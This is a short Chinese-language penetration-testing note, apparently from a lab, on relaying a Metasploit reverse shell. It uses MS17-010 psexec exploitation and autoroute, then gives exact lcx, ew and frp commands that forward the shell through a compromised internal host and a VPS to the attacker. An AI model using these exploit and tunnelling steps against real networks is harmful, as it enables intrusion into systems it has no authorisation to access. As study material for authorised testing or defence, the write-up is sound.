转发的操作

有公网VPS安装MSF

背景

内网a 192.168.3.77/192.168.1.9 存在shell 上传lcx

内网b 192.168.3.144 ms17010

攻击机 192.168.1.3

实际操作

我的操作如下

1.在攻击机的msf当中添加网段之后 run autoroute -s 192.168.3.0/24



使用了ms17_010_psexec,其payload为reverse_tcp 其lport=7840 lhost=192.168.3.77

2.上传lcx到a 上并且执行 为了将shell转发出来

lcx

lcx.exe -slave 192.168.1.3 7840 127.0.0.1 7841

ew

ew.exe -s lcx_tran -l 7840 -f 192.168.1.9 -g 7841

3.攻击机中进行执行命令

set multi/handler

host是 192.168.1.3 port=7841

总结

ew已经完全代替lcx了吧,如果有人再说lcx 上古黑客了! 攻击机还是监听本机,内网传输的shell以中转机的porta作为目标,中转机将porta转发到目标当中通过ew当中的lcx。

无公网的VPS安装MSF

背景

如果我的msf如果不在公网上在内网当中怎么办呢?

这个时候使用ew就不能完全解决问题了,这种情况十分常见

我们需要使用到内网穿透,可以考虑使用frp

当我们进行渗透测试的时候 vps因为带宽等等原因并不好部署msf,将得到的主机扫描到的内网主机也不能通网,而且必须使用reverse_shell的情况下,下面介绍详细的配置 。

实际的操作

1.控制的中转机 ew.exe -s lcx_tran -l 7840 -f vps_ip -g 7840

2.攻击机 监听本地7841 frpc.ini 当中进行配置

3.vps正常运行frps

总结

ew解决的是将内网端口转发到外网 frp解决的是攻击机无公网ip进行端口配置